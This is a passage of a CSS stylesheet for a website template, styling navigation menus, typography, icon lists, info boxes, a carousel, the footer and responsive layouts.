    transform: translateX(0);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
  }
  body> * {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  body.overflow-hidden > * {
    -webkit-transform: translateX(250px);
    -moz-transform: translateX(250px);
    -o-transform: translateX(250px);
    transform: translateX(250px);
  }
  .nav-parent {
    position: relative;
  }
  .nav-parent > .nav-oc-toggle {
    position: absolute;
    right: 5px;
    top: 4px;
    border: none !important;
    font-size: 18px;
    height: 8px;
  }
}
.dropdown-menu {
  z-index: 2000;
}
.nav-parent > .nav-oc-toggle {
  font-family: FontAwesome;
}
.nav-parent > .nav-oc-toggle:before {
  content: "\f0d7";
}
.offcanvas .sidebar-close {
  font-family: FontAweSome;
  text-decoration: none;
  font-size: 14px;
  color: #ccc;
  padding: 5px 15px;
}
.offcanvas .sidebar-close::before {
  content: "\f00d";
}
h3.moduletitle {
  font-size: 18px;
  font-weight: 300;
  line-height: normal;
  margin: 0 0 20px;
  padding-bottom: 25px;
  color: #2d3d51;
}
#zo2-bottom2 h3.moduletitle {
  color: #fff;
  font-size: 18px;
}
.no-line h3.moduletitle {
  background: none;
}
.breadcrumb {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
ul.categories-module li {
  border-bottom: 1px solid #eaeaea;
  color: #333;
  padding: 10px 5px;
  display: block;
  line-height: 40px;
}
ul.categories-module li i {
  float: left;
  padding-right: 10px;
}
ul.categories-module li h2,
ul.categories-module li h3,
ul.categories-module li h4,
ul.categories-module li h5,
ul.categories-module li h6 {
  margin: 0;
  text-transform: none;
}
ul.categories-module li a {
  color: #4f4f4f;
  display: block;
  font-size: 13px;
}
ul.categories-module li:hover,
ul.categories-module li.active {
  color: #7fbe54;
}
ul.categories-module li:hover a,
ul.categories-module li.active a {
  color: #7fbe54;
}
ul.archive-module li {
  padding: 10px 5px;
  display: block;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.07);
  box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.07);
}
ul.archive-module li a {
  display: block;
}
ul.archive-module li:hover,
ul.archive-module li.active {
  color: #333;
  background: #f8f8f8;
}
ul.archive-module li:hover a,
ul.archive-module li.active a {
  color: #333;
  background: #f8f8f8;
}
.tagspopular ul li {
  float: left;
  display: inline-block;
  padding-right: 6px;
  margin: 3px 0;
}
.tagspopular ul li a {
  display: block;
  padding: 4px 15px;
  background-color: #f2f2f2;
  background-repeat: no-repeat;
  background-position: 0 50%;
  color: #666;
  font-size: 11px;
}
.tagspopular ul li a:hover {
  background-color: #333333;
  color: #fff;
}
ul.mostread li {
  float: left;
  display: inline-block;
  padding-right: 6px;
  margin: 3px 0;
}
ul.mostread li a {
  display: block;
  padding: 4px 15px;
  border: 1px solid #e8e8e8;
  color: #666;
  font-size: 11px;
}
ul.mostread li a:hover {
  background-color: #333333;
  padding: 4px 17px 4px 15px;
  color: #fff;
}
.clearfix {
  clear: both;
}
.zt-typo-boxes {
  border-bottom: 1px solid #e2e3e5;
  margin: 0;
  padding: 20px 0;
  width: 100%;
}
.zt-typo-boxes-inside {
  padding: 0 10px;
}
p {
  margin: 1em 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  line-height: 1.1;
}
h1 {
  font-size: 350%;
}
h2 {
  font-size: 275%;
}
h3 {
  font-size: 240%;
}
h4 {
  font-size: 110%;
}
h5 {
  font-size: 175%;
}
h6 {
  font-size: 150%;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
pre,
.zt-code1,
.zt-code2,
.zt-code3 {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  color: #222;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 0;
  padding: 20px;
}
pre,
.zt-code1 {
  background: #d3d9f5;
}
.zt-code2 {
  background: #d6edd5;
}
.zt-code3 {
  border: 1px solid #eee;
  background-color: #fefefe;
  color: #363636;
  padding-left: 82px !important;
}
.zt-code3 h4 {
  background: none repeat scroll 0 0 #A8B4EF;
  color: #FFFFFF;
  margin: 0 0 0 -64px !important;
  padding: 3px 10px;
  position: relative;
  text-align: center;
  top: 0;
  width: 55px;
}
.zt-highlight1,
.zt-highlight2,
.zt-highlight3,
.zt-highlight4 {
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.zt-highlight1 {
  background: #e5e5e5;
  color: #2f2f2f;
}
.zt-highlight2 {
  background: #7fb2ff;
  color: #fff;
}
.zt-highlight3 {
  background: #ff7f7f;
  color: #fff;
}
.zt-highlight4 {
  background: #ffe400;
  color: #2f2f2f;
}
[class^="zt-icon-"] li,
[class*=" zt-icon-"] li {
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  list-style: none;
}
[class^="zt-icon-"] li:before,
[class*=" zt-icon-"] li:before {
  text-decoration: inherit;
  display: inline-block;
  font-family: FontAwesome;
  speak: none;
  margin-right: 5px;
}
.zt-icon-angle-left li:before {
  content: "\f104";
}
.zt-icon-angle-right li:before {
  content: "\f105";
}
.zt-icon-angle-up li:before {
  content: "\f106";
}
.zt-icon-angle-down li:before {
  content: "\f107";
}
.zt-icon-arrow-left li:before {
  content: "\f060";
}
.zt-icon-arrow-right li:before {
  content: "\f061";
}
.zt-icon-arrow-up li:before {
  content: "\f062";
}
.zt-icon-arrow-down li:before {
  content: "\f063";
}
.zt-icon-caret-down li:before {
  content: "\f0d7";
}
.zt-icon-caret-up li:before {
  content: "\f0d8";
}
.zt-icon-caret-left li:before {
  content: "\f0d9";
}
.zt-icon-caret-right li:before {
  content: "\f0da";
}
.zt-icon-chevron-up li:before {
  content: "\f077";
}
.zt-icon-chevron-down li:before {
  content: "\f078";
}
.zt-icon-chevron-left li:before {
  content: "\f053";
}
.zt-icon-chevron-right li:before {
  content: "\f054";
}
.zt-icon-chevron-sign-left li:before {
  content: "\f137";
}
.zt-icon-chevron-sign-right li:before {
  content: "\f138";
}
.zt-icon-chevron-sign-up li:before {
  content: "\f139";
}
.zt-icon-chevron-sign-down li:before {
  content: "\f13a";
}
.zt-icon-circle-arrow-left li:before {
  content: "\f0a8";
}
.zt-icon-circle-arrow-right li:before {
  content: "\f0a9";
}
.zt-icon-circle-arrow-up li:before {
  content: "\f0aa";
}
.zt-icon-circle-arrow-down li:before {
  content: "\f0ab";
}
.zt-icon-double-angle-left li:before {
  content: "\f100";
}
.zt-icon-double-angle-right li:before {
  content: "\f101";
}
.zt-icon-double-angle-up li:before {
  content: "\f102";
}
.zt-icon-double-angle-down li:before {
  content: "\f103";
}
.zt-icon-hand-right li:before {
  content: "\f0a4";
}
.zt-icon-hand-left li:before {
  content: "\f0a5";
}
.zt-icon-hand-up li:before {
  content: "\f0a6";
}
.zt-icon-hand-down li:before {
  content: "\f0a7";
}
.zt-icon-long-arrow-down li:before {
  content: "\f175";
}
.zt-icon-long-arrow-up li:before {
  content: "\f176";
}
.zt-icon-long-arrow-left li:before {
  content: "\f177";
}
.zt-icon-long-arrow-right li:before {
  content: "\f178";
}
.zt-typo-inside blockquote {
  border: none;
  font-style: italic;
  margin: 20px 0;
}
.zt-typo-inside blockquote p {
  font-size: 100%;
}
.zt-typo-inside blockquote small:before {
  content: "";
}
.zt-typo-inside blockquote div {
  display: block;
}
.zt-typo-inside blockquote div.zt-blockquote1 {
  background: url(../images/typo/open1.png) no-repeat left bottom;
}
.zt-typo-inside blockquote div.zt-blockquote1 div {
  background: url(../images/typo/close1.png) no-repeat right top;
  padding: 0 22px;
}
.zt-typo-inside blockquote div.zt-blockquote2 {
  background: url(../images/typo/open1.png) no-repeat left top;
}
.zt-typo-inside blockquote div.zt-blockquote2 div {
  background: url(../images/typo/close1.png) no-repeat right top;
  padding: 0 22px;
}
.zt-typo-inside blockquote div.zt-blockquote3 {
  background: url(../images/typo/open2.png) no-repeat left bottom;
  padding-bottom: 1px;
}
.zt-typo-inside blockquote div.zt-blockquote3 div {
  background: url(../images/typo/close2.png) no-repeat right top;
  padding: 5px 48px 0;
}
.zt-typo-inside blockquote div.zt-blockquote4 {
  background: url(../images/typo/open2.png) no-repeat left top;
}
.zt-typo-inside blockquote div.zt-blockquote4 div {
  background: url(../images/typo/close2.png) no-repeat right top;
  padding: 0 48px;
}
.zt-box-info,
.zt-box-warning,
.zt-box-stickynote,
.zt-box-upload,
.zt-box-download {
  color: #353535;
  padding: 15px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.99);
}
.zt-box-info:before,
.zt-box-warning:before,
.zt-box-stickynote:before,
.zt-box-upload:before,
.zt-box-download:before {
  text-decoration: inherit;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 150%;
  speak: none;
  margin-right: 10px;
}
.zt-box-info:before {
  content: "\f129";
}
.zt-box-warning:before {
  content: "\f071";
}
.zt-box-stickynote:before {
  content: "\f0eb";
}
.zt-box-upload:before {
  content: "\f093";
}
.zt-box-download:before {
  content: "\f019";
}
.zt-box-info {
  background: #e5f4f9;
}
.zt-box-warning {
  background: #f8e7e5;
}
.zt-box-stickynote {
  background: #f6f2e1;
}
.zt-box-upload {
  background: #e4f7d3;
}
.zt-box-download {
  background: #e7ebfb;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a {
  background: transparent;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 0 20px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
#header_logo .logo_retina {
  display: none;
}
#header_logo .logo_normal {
  display: block;
}
@media screen and (min-resolution: 2dppx) {
  #header_logo .logo_normal {
    display: none;
  }
  #header_logo .logo_retina {
    display: block;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {
  #header_logo .logo_normal {
    display: none;
  }
  #header_logo .logo_retina {
    display: block;
  }
}
body {
  line-height: 20px;
  font-size: 12px;
  font-family: 'Open Sans', sans-serif;
  color: #4e4d4d;
  background-color: #fff;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
a {
  color: #7fbe54;
  text-decoration: none;
  outline: none !important;
  -webkit-transition: color 0.15s linear 0s;
  -moz-transition: color 0.15s linear 0s;
  -o-transition: color 0.15s linear 0s;
  transition: color 0.15s linear 0s;
}
a:hover,
a:focus,
a:active {
  color: #000;
  text-decoration: none;
}
img {
  max-width: 100%;
}
p {
  margin: 12px 0;
}
.modal-body {
  padding: 10px;
}
body.modal-open {
  margin-right: 0;
  overflow: visible;
}
body.form.body-overlayed {
  overflow: inherit;
}
body.boxed .wrapper {
  margin: 0 auto;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  padding: 0;
}
body.boxed .wrapper .is-sticky #zo2-header {
  width: auto;
}
.full-width .col-md-12 {
  padding: 0;
}
.full-width .row {
  margin: 0;
}
#top-menu {
  margin: 18px 0;
}
#top-menu .mod-wrapper-menu ul li {
  line-height: 15px;
}
#top-menu .mod-wrapper-menu ul li a {
  background: none;
  border-right: 1px solid #ececec;
  color: #707070;
  padding: 0 15px;
}
#top-menu .mod-wrapper-menu ul li a:hover,
#top-menu .mod-wrapper-menu ul li a:focus {
  background: none;
  color: #000;
}
#top-menu .mod-wrapper-menu ul li:last-child a {
  border: none;
}
#top-menu .mod-languages li a {
  border: none !important;
}
#top-search form {
  position: relative;
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  float: right;
  height: 60px;
  padding: 0 25px;
  line-height: 60px;
}
#top-search form:before {
  color: #555555;
  content: "";
  display: block;
  font-family: "FontAwesome";
  font-size: 18px;
  right: 25px;
  position: absolute;
}
#top-search #mod-search-searchword {
  border: none;
  background: transparent;
  color: #9a9a9a;
  height: 15px;
  line-height: 15px;
  outline: none;
  padding: 0 0 0 10px;
}
nav.zo2-menu {
  background-color: #666;
  border: none;
  min-height: inherit;
}
nav.zo2-menu .navbar-nav > li {
  padding: 20px 0;
  font-size: 133%;
  line-height: 16px;
}
nav.zo2-menu .navbar-nav > li >a {
  padding: 0 20px;
  color: #ffffff;
  font-size: 16px;
}
nav.zo2-menu .navbar-nav > li:hover {
  background-color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open a {
  background: none;
  color: #fff;
}
nav.zo2-menu .navbar-nav > .open a:hover,
nav.zo2-menu .navbar-nav > .open a:focus {
  background: none;
  color: #AA0012;
}
nav.zo2-menu .navbar-nav .active a {
  background: none;
  color: #fff;
}
nav.zo2-menu .navbar-nav .active a:hover,
nav.zo2-menu .navbar-nav .active a:focus {
  background: none;
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a {
  color: #fff;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li.active a {
  color: #AA0012;
}
.carousel-inner {
  z-index: 0;
}
.carousel-inner .slide-button {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  border: 1px solid #FFFFFF;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #FFFFFF;
  font-size: 13px;
  margin-top: 15px;
  padding: 10px 28px;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.carousel-inner .slide-button:hover,
.carousel-inner .slide-button:active,
.carousel-inner .slide-button:focus {
  background: none repeat scroll 0 0 rgba(255,255,255,0.1);
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.carousel-control.left,
.carousel-control.right {
  background: none;
}
#zo2-hello {
  background-color: #fafafa;
  border-bottom: 1px solid #f0f0f0;
  padding: 50px 0;
  margin-bottom: 30px;
}
#zo2-hello h1 {
  color: #2d3d51;
  font-size: 30px;
  line-height: 1.5;
  margin: 0;
}
#zo2-hello .btn {
  margin-top: 0;
}
#zo2-features {
  text-align: center;
}
#zo2-features .top-features {
  padding-top: 50px;
}
#zo2-features .top-features .zo2-feature {
  margin-top: 35px;
  background-color: #fff;
  color: #313131;
  position: relative;
}
#zo2-features .top-features .zo2-feature .zo2-circle {
  background-color: #FFFFFF;
  border: 5px solid #EFEFEF;
  top: -36px;
  left: 44%;
  margin-left: -35px;
  position: absolute;
  text-align: center;
  font-size: 50px;
  line-height: 110px;
  height: 110px;
  width: 110px;
  border-radius: 50%;
  text-shadow: 0 3px 0 rgba(0,0,0,0.1);
  -webkit-transition: background-color 0.25s ease, color 0.25s ease;
  transition: background-color 0.25s ease, color 0.25s ease;
  color: #7fbe54;
}
#zo2-features .top-features .zo2-feature .zo2-circle:before {
  display: block;
  content: '';
  position: absolute;
  left: -10px;
  top: -10px;
  padding: 5px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  transform: scale(0.8);
  box-shadow: 0 0 0 3px #7FBE54;
}
#zo2-features .top-features .zo2-feature .zo2-circle i {
  vertical-align: top;
  line-height: inherit;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text {
  padding: 90px 10% 30px;
  text-align: center;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-text-title {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-description {
  font-size: 14px;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-description p {
  margin-bottom: 20px;
}
#zo2-features .top-features:hover .zo2-circle {
  background-color: #7FBE54;
  border: 5px solid transparent;
  color: #fff;
}
#zo2-features .top-features:hover .zo2-circle:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  opacity: 1;
  transform: scale(1);
}
#zo2-header {
  padding: 35px 0 0;
}
.is-sticky {
  position: relative;
  z-index: 999;
}
.is-sticky #zo2-header {
  background-color: #fff;
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  max-width: none;
  width: 100%;
  padding: 15px 0;
}
#main-top {
  margin: 20px 0;
}
#main-top .red h3 {
  background-color: #aa0012;
  color: #fff;
  padding: 5px 10px;
}
#zo2-bottom1 {
  background-color: #ffffff;
  color: #2a2a2a;
}
#zo2-bottom1 .container {
  padding-bottom: 50px;
  padding-top: 50px;
}
#zo2-bottom1 .zo2-mail {
  border: 1px solid #4c4c4c;
  color: #898989;
  height: 35px;
  line-height: 35px;
}
#zo2-bottom1 .zo2-mail input {
  background: transparent;
  border: none;
  color: #898989;
  outline: none;
  line-height: 2;
  width: 80%;
}
#zo2-bottom1 .zo2-mail i {
  padding-left: 10px;
  padding-right: 10px;
}
#zo2-bottom1 .btn {
  background-color: transparent;
  border: 1px solid #4c4c4c;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #898989;
  height: 35px;
  line-height: 35px;
  padding: 0;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
#zo2-bottom1 .btn:hover,
#zo2-bottom1 .btn:active,
#zo2-bottom1 .btn:focus {
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
#zo2-bottom1 .no-line h3 {
  margin: 0;
}
#zo2-bottom2 {
  background-color: #2a2a2a;
  color: #ffffff;
  padding: 50px 0;
}
#zo2-bottom2 a {
  color: #fff;
}
#zo2-bottom2 p {
  color: #ababab;
  font-size: 13px;
}
#zo2-bottom2 address {
  font-size: 14px;
  line-height: 1.5;
}
#zo2-bottom2 address i {
  padding-right: 15px;
}
#zo2-bottom2 .lightbox-modal img {
  margin-bottom: 5px;
}
.social {
  margin-top: 10px;
}
.social a {
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #8d8d8d;
  display: inline-block;
  height: 37px;
  margin: 0 5px;
  width: 37px;
}
.social a:hover {
  color: #fff;
  text-decoration: none;
}
.social a i {
  display: inline-block;
  font-size: 150%;
  height: 37px;
  line-height: 37px;
  text-align: center;
  vertical-align: top;
  width: 37px;
}
.social a.facebook:hover {
  background-color: #2568bc;
}
.social a.twitter:hover {
  background-color: #23D8E8;
}
.social a.google-plus:hover {
  background-color: #484848;
}
.social a.rss:hover {
  background-color: #FE8631;
}
.social a.linkedin:hover {
  background-color: #027BA5;
}
.social a.youtube:hover {
  background-color: #D65655;
}
.social a.pinterest:hover {
  background-color: #CC1C2C;
}
.social.footer-social a {
  background-color: #393939;
}
#news {
  margin: 50px 0 120px;
}
#news .mod-news img {
  float: left;
  padding-right: 30px;
  max-width: 100%;
}
#news .mod-news.custom h3 {
  color: #2c2c2c;
  font-size: 18px;
}
.latest-news li {
  padding-bottom: 10px;
  list-style: none;
}
.latest-news .thumb {
  border: 3px solid #272727;
  display: block;
  float: left;
  -webkit-transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -o-transition: all 0.2s ease-in 0s;
  transition: all 0.2s ease-in 0s;
  width: 82px;
}
.latest-news .desc {
  margin-left: 100px;
}
.latest-news .title {
  display: block;
}
.latest-news .time {
  color: #898989;
  display: block;
  font-size: 11px;
}
.gmap-page .embed-container {
  padding-bottom: 0;
}
.module .zt-image-frame {
  background: none;
  padding: 0;
  border: none;
  display: block;
  float: left;
  margin: 5px;
  box-shadow: none;
}
.module .zt-image-frame img {
  border: 4px solid #fff;
}
a.cboxElement img {
  margin-bottom: 5px;
}
footer {
  display: inline-block;
  padding: 20px 0;
  width: 100%;
}
footer section {
  float: left;
}
footer .copyright {
  float: left;
}
footer .footer_zo2_logo img {
  float: right;
}
.highslide-gallery ul {
  margin: 0;
  padding: 0;
  width: 100%;
}
.highslide-gallery ul li {
  background: none repeat scroll 0 center rgba(0,0,0,0);
  float: left;
  list-style: none outside none;
  margin: 3px;
  padding: 0;
}
.highslide-gallery ul li img {
  float: left;
  margin: 0;
}
#gototop {
  background-color: rgba(0,0,0,0.2);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  bottom: 10px;
  height: 50px;
  padding: 12px 14px;
  position: fixed;
  right: 30px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 50px;
  z-index: 100;
}
#gototop:hover {
  background-color: rgba(0,0,0,0.4);
}
#gototop i {
  color: #fff;
  font-size: 24px;
  line-height: 24px;
}
.box-color {
  background: #7FBE54;
  color: #aaa;
  padding: 20px;
}
.box-color h3.moduletitle {
  background: none;
  color: #ffffff;
  font-size: 200%;
  font-weight: 300;
  padding-bottom: 0;
}
.box-color ul.weblinks li,
.box-color ul.menu li {
  border-bottom: 1px solid #608f40;
  width: 100%;
}
.box-color ul.weblinks li a,
.box-color ul.menu li a {
  background: none;
  padding: 10px 0;
}
.box-color ul.weblinks li a:hover,
.box-color ul.weblinks li a:active,
.box-color ul.weblinks li a:focus,
.box-color ul.menu li a:hover,
.box-color ul.menu li a:active,
.box-color ul.menu li a:focus {
  background: none;
}
.box-color ul.weblinks li:hover a,
.box-color ul.menu li:hover a,
.box-color ul.weblinks li.active a,
.box-color ul.menu li.active a {
  margin-left: 10px;
  -webkit-transition: all linear .3s;
  -moz-transition: all linear .3s;
  -o-transition: all linear .3s;
  transition: all linear .3s;
}
.box-color ul.weblinks li a,
.box-color ul.menu li a {
  color: #fff !important;
}
.homepage .zo2-social-wrap {
  text-align: center;
  margin-top: 20px;
}
#zo2comment-tabs .embed-container {
  padding-bottom: 0;
}
.btn-success {
  border: none;
  background-color: #7ebe54;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  padding: 10px 15px;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.carousel-caption {
  font-weight: 300;
  text-align: left;
  top: 20%;
  color: #fff;
}
.carousel-caption h3 {
  color: #fff;
  font-size: 40px;
}
.carousel-caption p {
  font-size: 16px;
}
.bs-example {
  margin: 15px 0;
}
#k2Container span.itemEditLink {
  width: inherit;
}
#k2Container span.itemEditLink a {
  display: block;
  position: static;
}
.style-switcher {
  z-index: 999;
  top: 145px;
}
code {
  white-space: inherit;
}
.style-switcher ul.options.layout-select li a img {
  width: 54px;
}
@media (max-width: 767px) {
  body .mobile-logo {
    float: right;
  }
  body .mobile-menu {
    float: left;
  }
  body nav.zo2-menu {
    margin: 0;
  }
  body nav.zo2-menu .navbar-toggle {
    border: none;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 11px 0 0 0;
  }
  body nav.zo2-menu .navbar-toggle .icon-bar {
    background-color: #525252;
    display: block;
    height: 4px;
    margin: 0 0 3px;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    width: 30px;
  }
  body nav.zo2-menu .navbar-toggle:hover {
    background: none;
  }
  body nav.zo2-menu .navbar-toggle:hover .icon-bar {
    background-color: #7FBE54;
  }
  body .navbar-nav {
    margin: 0;
  }
  body .navbar-header {
    float: left;
  }
  body nav.zo2-menu .navbar-nav > li {
    height: 35px;
    line-height: 35px;
    border-bottom: 1px solid #eaeaea;
  }
  body .zo2-feature {
    margin-bottom: 30px;
  }
  body #news .mod-news img {
    float: none;
  }
  body #top-search form {
    padding: 0 15px;
  }
  body .social a {
    height: 35px;
    margin: 0 3px;
    width: 35px;
  }
  body #zo2-header {
    padding: 30px 0;
  }
  body .copyright {
    text-align: center;
    float: none;
  }
  body .footer_zo2_logo {
    text-align: center;
    margin-top: 20px;
  }
  body .footer_zo2_logo img {
    float: none;
  }
  body #top-menu {
    text-align: center;
  }
  body #top-search form {
    text-align: center;
    border: none;
    float: none;
  }
  body .social.header-social {
    text-align: center;
  }
  body #zo2-header-top {
    padding-bottom: 20px;
  }
  body #zo2-bottom1 .btn {
    font-size: 9px;
  }
  body #zo2-bottom1 .no-line h3 {
    margin-bottom: 15px;
  }
  body #zo2-bottom2 .module {
    margin-bottom: 15px;
  }
  .modal.fade {
    background: rgba(0,0,0,0.5);
  }
  .modal-backdrop.fade {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 990px) {
  body .zo2-menu {
    margin-left: 30px !important;
  }
  body .zo2-menu >.container {
    padding: 0 !important;
  }
  body nav.zo2-menu .navbar-nav > li > a {
    font-size: 13px;
    padding: 0 10px;
  }
  body #top-search form {
    padding: 0 15px;
  }
  body .social a {
    height: 30px;
    margin: 0 2px;
    width: 30px;
  }
  body .social a i {
    height: 30px;
    line-height: 30px;
    width: 30px;
  }
  body .carousel-caption {
    top: 0;
  }
  body .carousel-caption h3 {
    font-size: 30px;
  }
  body .carousel-caption p {
    font-size: 13px;
  }
  body #news .mod-news img {
    float: none;
  }
}
@media (min-width: 991px) and (max-width: 1150px) {
  body #top-search form {
    padding: 0 10px;
  }
  body .social a {
    height: 30px;
    margin: 0 2px;
    width: 30px;
  }
  body .social a i {
    height: 30px;
    line-height: 30px;
    width: 30px;
  }
  body .zo2-menu >.container {
    padding: 0 !important;
  }
}
@media (min-width: 1151px) and (max-width: 1180px) {
  .zo2-menu >.container {
    padding: 0 !important;
  }
}
@media (max-width: 750px) {
  .pricing_box h2 {
    font-size: 20px !important;
  }
  .pricing_box a.button {
    padding: 5px 15px !important;
  }
}
@media (max-width: 480px) {
  .pricing_box {
    width: 100% !important;
  }
}
.ie8 body {
  overflow: inherit;
}
